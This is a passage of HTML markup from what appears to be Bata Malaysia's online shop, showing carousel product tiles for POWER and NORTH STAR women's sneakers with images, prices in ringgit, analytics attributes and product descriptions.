        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
